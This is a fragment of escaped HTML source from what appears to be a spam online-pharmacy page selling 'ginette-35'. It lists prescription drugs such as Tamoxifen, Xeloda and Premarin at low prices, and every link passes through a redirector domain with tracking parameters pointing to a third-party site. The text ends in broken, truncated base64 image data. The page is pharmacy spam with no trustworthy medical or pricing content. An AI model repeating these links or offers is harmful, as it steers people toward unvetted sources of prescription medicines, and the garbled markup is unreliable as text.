class=\"price\">$49.58<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FMircette%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mircette<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FMycelex-g%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mycelex-g<\/span><span class=\"price\">$2.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FNaprosyn%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Naprosyn<\/span><span class=\"price\">$0.71<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FNolvadex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nolvadex<\/span><span class=\"price\">$0.52<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FPilex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Pilex<\/span><span class=\"price\">$31.1<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FPonstel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ponstel<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FPremarin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Premarin<\/span><span class=\"price\">$5.69<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FPrometrium%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prometrium<\/span><span class=\"price\">$1.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FProvera%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Provera<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FSarafem%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Sarafem<\/span><span class=\"price\">$0.54<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FSerophene%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Serophene<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FTamoxifen%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tamoxifen<\/span><span class=\"price\">$0.58<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FV-gel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">V-gel<\/span><span class=\"price\">$23.65<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FXeloda%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Xeloda<\/span><span class=\"price\">$16.2<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's-Health%2FYasmin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Yasmin<\/span><span class=\"price\">$1.34<\/span><\/a><\/li><\/ul><\/li><\/ul><div class=\"b1\"><\/div><span class=\"social-icons\"><script type=\"text\/javascript\"><\/script><span title=\"Facebook\" class=\"bookmark_ico facebook\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/www.facebook.com\/sharer.php?u=https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2F%3Fid%3D%26t%3DOnline%2520Drugstore%2520%40%2520trustmedonline.com%2520-%2520ginette-35%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><\/a><\/span><span title=\"Twitter\" class=\"bookmark_ico twitter\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/www.twitter.com\/home?status=Online%20Drugstore%20@%20trustmedonline.com%20-%20ginette-35\"><\/a><\/span><span title=\"Google+\" class=\"bookmark_ico google\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/www.google.com\/bookmarks\/mark?op=add&bkmk=https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2F%3Fid%3D%26title%3DOnline%2520Drugstore%2520%40%2520trustmedonline.com%2520-%2520ginette-35%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><\/a><\/span><span title=\"Digg\" class=\"bookmark_ico digg\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/www.digg.com\/submit?phase=2&url=https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2F%3Fid%3D%26title%3DOnline%2520Drugstore%2520%40%2520trustmedonline.com%2520-%2520ginette-35%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><\/a><\/span><span title=\"Delicious\" class=\"bookmark_ico icio\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/del.icio.us\/post?url=https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2F%3Fid%3D%26title%3DOnline%2520Drugstore%2520%40%2520trustmedonline.com%2520-%2520ginette-35%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><\/a><\/span><span title=\"LinkedIn\" class=\"bookmark_ico linkedin\"><a rel=\"nofollow\" target=\"_blank\" href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=http%3A%2F%2Ftrustmedonline.com\/?id=&title=Online%20Drugstore%20@%20trustmedonline.com%20-%20ginette-35\"><\/a><\/span><span title=\"Livejournal\" class=\"bookmark_ico lj\"><a rel=\"nofollow\" target=\"_blank\" href=\"http:\/\/www.livejournal.com\/update.bml?subject=Online%20Drugstore%20@%20trustmedonline.com%20-%20ginette-35\"><\/a><\/span><span title=\"Surfingbird\" class=\"bookmark_ico surfingbird\"><a rel=\"nofollow\" target=\"_blank\" href=\"https:\/\/surfingbird.ru\/share\/login?back=\/share?url=https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%26title%3DOnline%2520Drugstore%2520%40%2520trustmedonline.com%2520-%2520ginette-35%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><\/a><\/span><span title=\"Whatsapp\" class=\"bookmark_ico whatsapp\"><a rel=\"nofollow\" target=\"_blank\" href=\"whatsapp:\/\/send\/?text=Online%20Drugstore%20@%20trustmedonline.com%20-%20ginette-35\"><\/a><\/span><span title=\"Viber\" class=\"bookmark_ico viber\"><a rel=\"nofollow\" target=\"_blank\" href=\"viber:\/\/forward\/?text=Online%20Drugstore%20@%20trustmedonline.com%20-%20ginette-35\"><\/a><\/span><\/span><\/div><\/div><!-- \/#subMenu --><div class=\"main-content\"><div class=\"main-name\">ginette-35<\/div><div class=\"payments\"><\/div><div class=\"clearfix\"><\/div><div class=\"text current_product\"><table class=\"product_descr_tbl\"><tbody><tr><td class=\"pic_td\"><div class=\"pic\" onClick=\"$('.zoom-bg').toggleClass('active');$('.pic').toggleClass('active');\" onMouseOver=\"$('.zoom-bg').fadeIn('slow');$('.pic').addClass('active');\" onMouseOut=\"$('.zoom-bg').fadeOut('slow');$('.pic').removeClass('active');\" title=\"Ginette-35\"><i class=\"zoom-bg\"><\/i><div class=\"zoom-ico\"><\/div><div class=\"zoom-image\"><img data-savepage-src=\"\/system\/images\/ginette-35_.jpg\" src=\"data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/4QMtaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/Pv\/uAA5BZG9iZQBkwAAAAAH\/2wCEAAICAgICAgICAgIDAgICAwQDAgIDBAUEBAQEBAUGBQUFBQUFBgYHBwgHBwYJCQoKCQkMDAwMDAwMDAwMDAwMDAwBAwMDBQQFCQYGCQ0LCQsNDw4ODg4PDwwMDAwMDw8MDAwMDAwPDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP\/AABEIAGsBQAMBEQACEQEDEQH\/[base64]\/\/aAAwDAQACEQMRAD8A+z2992oGnbRgdKaxz0zYdiiOz4LiwEw0R46rO+Y4CVhX4oCTf0ihGYZ3ulsSgPZ8TjEm\/EuvPWt8HSmpUVKI7n7OSevF4m38V18n50ilRUuE9y9iI447GD+W9UqNQY7j7GeULFj4Op3+lTUKhjuBsyuUfED0fpj\/AD6momoqN92c80YkeIFnf6dNZajEbvsiyOp7Etg+PlPG35dNYqMG5bCSAZ+KRe1\/zDxtfx+vUUxUMbZn+vpOXxPRbi8Iz9h9zrvTWKl23sebcQVHYsSjnZPsj5P+tTWKjWs\/mnEJUrY8ShSxxSYr3qn0H1quso37YzZJA2bE8OX+Ud4\/lVNYGDJZ1XEbTibej2Vf9KmvtBX7Rz3Vb9ZsWB+N7Mv8NNYIcjmgooO043qABNoizz5eNNYG+25zo6\/1oxoH\/CKv8nVemson7RztuOz40f8Aui\/w1PqAhyOaA47VjgfE+xr\/AA1dYLdeYzaeofrVjrjiLw3Pk51NYErz2aQm\/wCtGPUfECE5+Gn1C0RbK2XNjqtscIlPh7Cvjf8AlU1smBbL2zPoUbZyC8kcOENY\/nU1sYFsvdNiSo9OVhqSOX+UVx\/LprYwFK3nZRynQj6T7Krh8H6SrrYFK3zaQTaZCt4f5VX+LTUwAd\/2oG\/tUAj0eyr\/AMWrqIU\/aHtA\/rsefjjOD+9pqBD3I2Ycvs8+n8w5\/i1dQK\/tL2Uf1WOP\/onf8SmoEHc\/ZEm6o2NUkcx5bwPy+ZSoK\/tS2G3GDjb\/ABPD+fSoA\/apsX\/qGMPoAD4\/nUqCv7VtgH\/03Gn+U9VTBT9q+w2\/+VYwnw\/OPAfQaoInu1nwB5mGxquPHpfeHD7rZoA093cwL9eBgkX4dMp0fSzUqCqe8OTH19ajLI59E1Q+liqC4HeR8AdWq3Pj0zkffaFQHTNU2NG0Ys5NERUIJfcYLClhw3btxuAOd6oPKfegFz3hu3iR\/U6jkXD915QoRmRHP0AVgg1PGg4lykE+Fx8FAwgtsrU0HEl1ACnGgR1JB5Ep5gG3C\/OpTAysByeHPgaiLUi32mujzXUNecsNNdagnrWr6qE35qPgBxoilwnqPEAm3KwoQME87\/HQoxKje4NQoTUllT7kND7apbbQfdiJWC6hpRKUuKQD1BKiCATzsagLh2ZGhNpdlSmojS1oaDry0oSpxxQShsE2upZNgOZPAUzwBe9aviIJ6hUA5LqrAHhw\/eoUD29j2r2ES2jODJkmGFp80M9XR5pbvfo6uF7Wvwq0BdpUtSVLCVdAsFqA9UfGagCEhV+J\/BwoChfINyBbmBQuQtbxXxPhzohUtFOX6rcgePpoC3W4o+NgBQmYkk25g8eVUok35J50BbqH7lqAWRwqgUeXEcuVCClc\/CqCrsd5kAvMLaB4JK0lNz8FxVTKYxuZDecmssTWHncYtLeTbQ4lRjLUgOhLwB\/NkoIXZVvV48qZkKRpMabHYmQpLUyFLbS7FmMLDjTrauKVtrSSFJI4gg2NRgMj0fcq1Ao1QLNUoP36qIazP27AY2XOgTZElqZAQ24Y4hyVqk+atDaUQ+ls+0r63EpKGuogqF61peHaVJstZO76\/[base64]\/wBKSugZlAOXw1gyPSOXCgTxOdzsU\/N2\/YJ32\/[base64]\/ku4uChZ3DYdUeeU5eTOZkZREN32GGiFEVLXIefsEIjlKVAOk9IKVXItWVbbTeSSr6e0mnAu8J3B07ZHManAZxvLoy8l+JBlR23PIL8fq6kLcUlISV9Ci2TwcCSUkjjUdqSVWuFS0oaojLazm98lyUZN7FGRC1xiFOSkxHcnJGTmGHGbUsAyGZBQsAC\/UkK5Cu0VKMMsavD+78FiTgZvZ87g9jwwjw7y1QM9hHmTIYKUOBOTbbRLiFY\/ONhxC0JdT\/CBA+HFm3KM032\/gwzI91dgyGt67Dy+Nt1tbJhUZIqUU2xzk5tE1QtzIaJ4Vz28VKaTy\/[base64]\/dfScZDjzZk+ahM6JFm4eEnHylzMiibHXKjtQYyW\/[base64]\/uHqEaFMyU3JnGwYrrLLT8xpTXtftTq2Iq4SeJfTIdbUhopF1qFgOV2llpwFwO4Or5PB4LYYciYvFbA0p+Mp2G6y\/FabeEZ1eQYdCXIoafIaWHBdK+FudHFp0ZFiYfu\/[base64]\/r1NwKoE5mGtUF1yfhkqjImyQkIbclobKWgvivp6Tbhdi8eRprBMLVtjxmv9vtVjmNIcdha557EOIxdtPktvGNGKgQltcjyFIZT4keAtUSqGvF6zYtb3GHscLXHxi8ri5ew4mPlTDyENUdUQvsJf8AZpJKj5b3QetKDzTxvxtSlDLVDa1W8KAUribi\/wAVCA\/NVBzLZdIzuz5HYFZLK4mZgMhCjwsHh32ZiFx2WnW35EeQ4y8jqbluI\/[base64]\/wBkTEQpDLEZbhUzHR5nrr8tJt1r9ZXjWW6tsM9O9nVXxGZR+LPB+VpFCHBe56uv3lMek\/1GjKt\/KkroRmcSLjj4VgyOH3uIoKHN5OEw8rfdl2OYwftTX8JjxjpvnOpDaXGpoWgtpWG1dXVzUkkeFq7J6bWHFtP2I1yXAsselPTi3Cn8661ozS1+JR5jiwkn0Ak12nm1\/NL\/ACmqfEwuvxIMWHHkRoTEZ5xGpMurabSgqaZzMpxpCikC6UEnpHh4VqrbS7X\/AJEVrH2mcw7hOO1qCpzzV4HekYZwXuUriPzV9J9BCVprisaPnBv2KgksX3GWyuv4HKd1sVmsvCS9M1LV2cjh5qnHUCO6nKqUpRS2tKVghNiFhQ+CsW3ptya4tL3MzTw+s0fEN5\/HZSZpWzPRM3j9fb2d7Ts60iyp+v5XEOyY7E5tV0l+KouMLUPVcSEKsLmtpJ26vOiT9TWPrRtuuOWReZ1UaDhNVj4GHHiy4mGiPZt9IIc62NYnDGstJTwBbbSpZNvq28Teurq5zcnh4vxVTNPT1js0EqGCehMpdcZw2kuYpzpBKV2mLZU2bcFegjjxrLzl\/VL8AkR\/y+jtKmGbML1PCe1IHLoOVxpR\/wBp1\/PVXzzb5\/B\/Ayzbu9ON2DN6rmsbr06BBfZwuYyE4zozslLjMZkLQhkNONdDhWn1VquB+Ka8Oy9LUnwa\/EvYYXKy0ZB7YdhxjCW5edyWhZFl5tIDjjrmMdeZKlAAqUkrsCa8h+HDhWZEbRojrC8ror0bpci\/szgPtLHEdSpjXWR8ZvesXv3\/AOr4CnIve3nsrOu57CZBzy\/Z9xz2EkAjipybOWtoW\/jokpI+OuM02o0\/hXuLxNT0x9U\/HdmZb6G3ZuM2E4tt1QCnGnsTj5kFfSriUq\/NkG3xV1k8W1xT+BeBpeLajx8Pn3Ux20w1fYzTz4Qm6sancJpSFKAuUpvwvyFaTfhx5e2hKe3Evu5L0tOzd21sKcZLGDyahIa+uhz7KxxlrQeICkosTcH4a5w+Vd\/xNUyRtWb1SPgNhxmUhZbKbHmtggbPLRlMu81IeSWtcMaK3G8plpLTZQB6qU8TxuajnVNJU\/[base64]\/acNNf2CVm5SJCfsyHrhS22w2y0wltvyVruALqJ4mq5Y4KhhVeBqeafyDzO1SUNohynU7s7CjRucVhWqwXGmr8fzjbNurhz8LUoaX5HaNP1iDgWJWWjZ7M7FJ2yJipMmfmZTclXkxYaWoqI6WmmUNNhtXIJ4niTScqvKhyx4mjpcjNxO5JdisScqrfMwxrHtF+hqe\/iWgHzYjg2yXVE+i\/pvT4nVJt9lEaxjkebqmVabPVKH7M3ce4OBVJEeD5a0AXsSAbW8KtaF4+plhrGuRtlY2gz8\/mozGvY\/BZWJr8KWiPAfMeJNMZyS35SnHE+chV0+YEkgCqsMKCb8Sp6Ymx623seI2rSsjFyEfIaRvuqY6DnsI6i0rFZ3E4xDsSZGcH1mZka7TzavqrShaTxUKzhRcySxT7PzOznhf4RQ5Cz85oUD4qqIU9NaAB+SgANxUAs\/6GqBS+FQHb+zK7wtiT+LNaPysj8FaYOFdxj1e8uof2ejt\/lSV1lkZsQ+esmQxb5KDI1GTomKm7FN2V7L59MjJewjI4drIqRi30Y4L9nbciBH1LuKKwFDrP1uVajNxTXfn2qmHwNanSgmH26w0JpppnN7GQw7inWlOZIrUk4VS1Q0glv6vrkOJ\/hgJB5Vv6r\/AB96o\/[base64]\/UWrZmXO32BcYRHTJysZtmZBlQfZZflKitY6QqXHhMqCCRFDyitbZv1ciqwArCvSVOz8qY+olamdyWtRcvkMhkn8rl4y8phH8BIhQ5fkxURZKipx5pnoV0yLmyXb3A4WrnWioWtDWsN2p13BxcbCgZzaVsYqTgpcIyssX1pVrjRYxzalKaupsN8HEn9JYFRrrK\/JurS4+8nYZLVu3Gq6bkX8th0T1zXWZMOGZ012S3BgSZJmGBDaVZLUdt4lTaLEpuR1WrDutx08Pfh2laq6mQkahgFbAnbZT8uOqM+zlJuPEny8a5MgNFDGRkM9PF1hq4CuoJsAVJUUgiK44qgNClx8Nkcd2kcwuSVi4Gx7RMzOGyWMfQy66qbCnyUvxlKBC\/MSvr+qbg3tW+LT4RoXhgbvG0LWoqsiENzFw8pg4mvScO7JUuGiFCUtbSmmreo8VuKWt3qupRuaw5uXtqAFaLgHXMW\/LeyGRkYx\/JSJT8mUVKyasuwI01vJBKUpkNuNpSAiyUjpTblTWKsxuudtNf1Uar9nZTYpq9MXMOFcyeVdmrU3MZEYsSi4m7zTDCUtMIP6NI8TcmyuN8F6fEYjV9vNcVH9lTIyrLSJcCVE8maW1x28ZIVLiwmVBNxFS8orU2b9XImwAEU2Gqlg\/wBrNXfl4qcuXnUzcTmMjmEyW8o8hck5ZxL06BLKQPOguuoSv2c+qkpTYjxqn2LL09YxNrmYViZmoewKyOTiTsfBlY+PHiyi1E8uYUlx1ccJKVPJKUltw\/UtwFZTC4Gm6\/2s1TVV6ucRIzXRqmNXh4keXknZLc6CXlyGmMolY\/zgYddWprr+r1EcU8K05VxoaqywidntLhYOLryXc5LxcCXJkwkTMtIfdajyozsRWMS6o9QgoYeU23H5JFuJtRzq60RE2mXGI7U6dgjiVwU5Zx\/Eym5plS8k\/Jdmuog\/ZrgnqcJ9oTIjhKX0kDzSlKlcqv1H2EbqZbTtMwmh4k4TBPZKRB80uMHLznci6w0ODMRl14lSI0dHqMtDghPDjzqSlqdQ22YGX2v1Waxlo8t\/NyUZnaG9wmqXlHwtOTQgMqSypNi3GdaHlOsD1Fouk8zWlIqky8xOh63gTjRiWpcVjEpiCJEMlbrSl49pTMFx3zOpS1xULUGSTZPDgbJsbZKsxOP7Wahi5+qZKKcwuTp+PexUFMjKSHW58N11chDOWbJAnBh11bjHm\/o1KNuHCq5VwGJk9e0nB6sISMW9knW8fHEeK1PmuSwmyfLDpLguXA1ZoKvwbATbhesirNpN\/EXoQWo+igA5\/dqoFDWgAaAWfiqADlQCV8ufOhTtnZf9Bsw9EqP\/ALqqQ4X3BufeYnfxdJj\/ADyF1GRmxpJN\/hrJmvIMfNQDBVA0VChAkHmbjkahKFGWmmG0Mx2W2GGh0tMtICEJHOyUpAAF\/QKNt5lHX4WvaoVDE\/6H79QBg3+mqBqSLW41AMCrk8L+FANBsALcvpqFQ1J\/DegK2v4X8BQEUEKSptaQptYKFoIukpIsQQeYI4EUCLF\/EYSS5inJGIhPu4FzzcAtcdtRgL6PL6ot0\/mVdHq3Rb1eHKqpNOoMgTfh6edZAsA24fdNUrBPO\/wc70Ao8PiFBUpxufnoASOYvx9PhQuQF+PH5fgoQX4VQAfloBKjxHjx40ApRrSAq\/CqAD8FCC1fLQook39FCC1emhQTWkQoeH3aoAPjagAVUAs8aAUofv1Qdq7Mfotm\/wCIjE\/9WavAHC9\/P\/8ApjJ\/BpUYf\/[base64]\/\/t2Lku6L\/I1OT337MQ7+0dzsCno4q6JQX\/qg0cWj2lvyX1q58u0uewxh95LsQhXQe5mJJ8OkuEfKEVdLZ5X\/AADrzx\/ST935l6x7xHY18hKO6ODT1cB1vFAv\/KSKaGc5eReuxxe0uew27Hd0e2uVUn7N7g4CUVW6QiezfjbwKhR25LgetveW+p2Pn21xf3WbtEnRJyA7BnRprZ4hbDqHARfndJNY0s9Xcs3LbpOLT7U0X3rAcQfSeHOocSoWSLkmhqhXrJPPw40IFxJHLiedCgknxPDwoCBXE+mhAeq1zz53oUEnkRQrA4m\/w0MlD84+ShQCbnif3qpU8RSj4\/NQgskcfTQCyeZPE1UBCqqIARx41SizQgo+PzUKLPKgFk+FUgNVAE\/6GqATagFnxvQoBoQUq3xX51Adp7Mfo9m\/8\/F\/3aq1wBwvuBw95fJ\/DpMb\/fqqMM2BPhWTI1J+aoQjjzTDa333EtNNj846s2SKGowlJpRWJ5v3T3mdbwudb0vScLN7h71JdLEbX8Ynqs6Lkh1fEIsBcjiQOJAqJ6m0sWvTM\/Quj\/[base64]\/TI9z0fzB0\/qsJy2l1SUHSWGlx71JJrvLvMdqO5mAiY6fmtIm4qJlZLEGK6+2ltKZMkAssv3XdhbgIKQ90XHGtpyUlHi36LkY2vmXpm5nKFq\/GUopyouKjm4\/xJcXGp2oe6juie4mH0ZzLR2ouQwgy7+yhppSGXBC9pdihgP+YoocIZ6uCST1fV41txdZrhH3nyX\/0vZPp894oOsbmjRjj4tKlWlFh4qZ8Mzh8Ltj3EyueymswNUlT85gW0LzkRgNLbiJcAKC9ISssoCuoAEr4nhzrEZNqq9fefY3fMXTrG3hfndUYT+VutZc6R+Z044GU13tjLfyewx96zcHtfjtQdZY2aXnWHFTGXpFyyxGxzSVSJDqwkqAQnpCfWUsCxO4yVKvKtPWeNv\/MEI2rctnbluZXU3BQa0tLNyuPwxSyxda4UbN\/[base64]\/[base64]\/coAT+\/QglX71Adq7Ln1dnH+2in5W11eAOGdw+HvLz\/AONpMf5pC6gM6Dz+mpQgwH92oQ8n+9juew6vouRXgXnIjp9ljCW2DdlMxSkuPpI5KCR0JPgT6a5XW6LtdD9R+2HSNtvd\/H6yTWLpz05R+L50PDHuuyZf7Vk4lmOqSdtwOawklxlYbmNNy4bgceihf6V5NvUbuC4T0343rtbWu3cisnH14Op+1\/ca1BdJ+q3T6Vy3NVXhemSpGXKPN8MzZNvh5HTda7N9s3tO2iFFwu3vZde27LhnMR570x1hsQ4TC1OlKEob6l3cupfIWFy28lLcWVT5cO+r\/Dkes6Xctb\/cb7qCvWXKdhQVu1NXKKKfjm6LFt0WGCO25t\/[base64]\/UF0+8t\/batUdu3CEYz+TTK26SbSp82HDE6tGxeQ\/\/qrR5acc57LmO20NrES\/LV5cpxWsuIQ2y5bpWoqSU2BvwrypL\/U3CpjRnz09xb\/4tuI6lqhum5LjFfXTq1wVMTl2l4uKr3W8vi3dDzG1S8TvCJPcHVsZJexs5pgxenHyZTaY77jjCFdSQCjpSo9V71yupOzbrisfbXifQdVvy\/5PbufqIWoS29LU5RU4N6vHGLqoqTXbVrA5f3Ry+S3vce3cLMawO1TsLW8dho87ZZUh1a8eypxMedOfcZQ6QG\/UB8u5SkW8K0mpTc+L58P2s+o8ubW30zZbmdq7+prcnOluKS1umqEEnTPHPNnZ+8mhzcF2x7QR9a2LE7X2DwGSCsnuGLcW689l8i6PbZMpiwLTYSktsoFyLev6yq6OT+rFywSpTu\/afI+VutQ3XU969xbnb6jch4bc1RK3BeCMZcXxk\/[base64]\/roKupBHEennXWCxSPn\/N3SbHUenXFeSThFyjLjFxx9j4rifcHBS35uLjvyD1PAraW7\/aeWrpC\/u2rxZpJ4H8d7y3G3daWRmPQfTwrJ4zCJ8LW+KoCH1efxEmgTBuCOQH0VRmDfnb9yhShNrW+ShAL\/B40DA+OgFq4C\/w0AskcSDWkQUfTe4qlFmhACef3qFFq4CgFE+jxoADWkAfRVICaAWaFANCCyRxoWglR9FCHa+y1rbTb+1if6jlXgDh\/ckdPvLOf7TSG\/mkLqAzIN+NAEKlCGqbrpWE3zCTMJm46Xo8xlTDnVexQviUqtY2uAQRxB4iszipKnA9r0frF\/[base64]\/AO1fifadK6It31WHUo7eO3hC3KGnw6ruunzKDcdMaYVdW3yPPv2plVrmO\/assvZFPRklqkOdUhJIPS6Sq7nK9lXpVtJV45H3q21pKK0RpH5cF4e7l6hTkyauM3BdmPOQY61OMQlOKLKFq4KWhu\/SlRHMgXNJaq4vLA6Rs21N3FFang3TGnfyM7ldw3HMY2Hg81tmYy2GxpSYGJmT5EiKwQPV8tlbikJKQbCw4VXqdG3Wh4e26TsrFx3rVmEJyzkopSfe0qgp2\/bfKw0b9acwWddX5uvMe3PhEBY\/[base64]\/gtWOxgQZmRShViG1uJS2lVrKPK9q1fnSMFxVX3L0xPzm7Yh1LzfbvWaOO1tNXJLLXc+W3XLUlWTXA1z3U8bMkd49c21184\/V+3Jc2HdNjdV0RoGPjNL6y64fVBdJCEpvdRNheulu4kpS4UPY\/cjcwXR7m1S1Xb9LduC+aU5NZL+XNvgaPkcXtneTuFteb0\/WZ+TGyZmZPYbYbIbaakPqUjzHTZCbJIvc1iynpVT2+33mz8v9Os2t1djH6cIxdXi2ljRZs97e7\/7pUjUJ0Xb98fad2BgdWMgNHrahFXArST9d23AKsEp8LnjXXWl3n4p54+58eoQe12SatvNvOf5R7M32HvJlpqMy1GjoDTDCQhpscgkfD41xbrifi05ucnKWbG3NQyQGxvQEvf4aAhVw+9QA35\/RQEJF6FBJFCCyeN6AWo\/NWkQWeNviqlYsnwoACaUILPx8uZoUWbn4fTQCzVQANVIgN\/nqgAmgAPCgAvQCiT9zxoUSr6aEO1dljx2of7SJ\/qOVeAOKd0h0e8pCP9to5t\/JkrqEZlQaALj6aFCB4ipQjDCuYIuDzSeIPxg1GO40jaO2PbrdQRtOm4vMLIt7Q6wlLv3HE2UPuGsSgng0e66b5l6l05\/+vfnHsrh7Mjz7nvck7OZZTjmJkZrWXHFdRTGkB9tPwBD4UQPu1j6Man3ex+8XWrFFdVu4u1Uf\/ScoyfuB8zgu5qQL8G5+PPL0dTTn3qK1RZn1G2++P\/m2n+GX5o06X7hncVBV7HumvS08SOv2hkn0XBQq1RwnzPcWvvd01\/PYur2P4mJX7i3dwEdGY1py3j7W6kfO1WlFnlL709H4wu\/[base64]\/AHNits9pt9jaharWjbbr\/FVUer+atTt7PZ7RlYmNgsrBXnsNGdTI+yJQaZhOvo4pefixW2WnVjwK0qt4Vup8fPzXv\/rO9blom1TUquSXKMpNuK7qHRcbjMVho6ImHxkXFxm+DceKyhpA+JKQLVltvM9Ff3V7cS13Zyk+bdTJBRJ9NZOAQPAH5qAgPGgK3Hp50BLigKE0FAb\/ALtCkv8Ad9FAgerwPy0IAVVaVKLUfkHMD01qhAD40KLvQAHwPyUABN+HPxoBRJ+fjVIAf36UAP3ePhWgAfmoDQe5XcHGds9XXseQgycxIkTI+MwGvwre05HIy1dEeM0SCB1EEk2NgORPCsXJq3ByeS9Ej3XQeiXOr7r6EJKCScpzfywhHOTOVxu+2xxsNsh3Xtc\/263DWpmLadwualujGSo2VkpjtusZBphwFxBVxb6Tc+IF7cY7hvVqi4tKuPLv+GZ9Dd8n7eV63+l3Sv2bkZvVBLXFwVaSg3k+fuyN8x3entNmNwOhY7eYj22+1SoKcK40+y4ZUQlLrAW42lvrukhI6vWsem9dFft69Gpaq0pxPTX\/ACn1Wxtf1c7DVmieqqfhllKidac+XE0fA+8f2\/c0LV923\/Kwe3722SckxjcKtx6YtSMdJcjKdBbaK+lXl3upIHUekE1mW4hBNzdFVrF8j2e+8jb+O+u7XZwleVtQblhFeOKlTF0rj7MTs2FzeL2XC4rYsHK9uw2biomYqaEKb81hwXQvoWApN\/QReusJqa1LFM+S3e1u7S9OzdVJwdJLk0d77KEeZtQ9K4Z\/JcrR4xxzu+PL943WlXt7R